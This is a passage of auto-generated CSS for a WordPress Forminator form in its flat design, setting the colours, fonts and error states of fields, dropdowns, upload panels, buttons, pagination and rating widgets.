			}

	#forminator-module-708.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #eaeaea;
			}

	#forminator-module-708.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #eaeaea;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-708.forminator-dropdown--flat .select2-search input {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 14px;
											font-family: Poppins;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-708.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-708.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 14px;
											font-family: Poppins;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-708.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-708.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-708.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-708.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-708.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-708.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Poppins;
										font-weight: 500;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit {
					background-color: #3488bf;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit:hover {
					background-color: #3488bf;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-submit:active {
					background-color: #3488bf;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-708.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-708.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-708.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .StripeElement--focus,
	#forminator-module-708.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-708.forminator-design--flat .StripeElement--invalid,
	#forminator-module-708.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-708.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}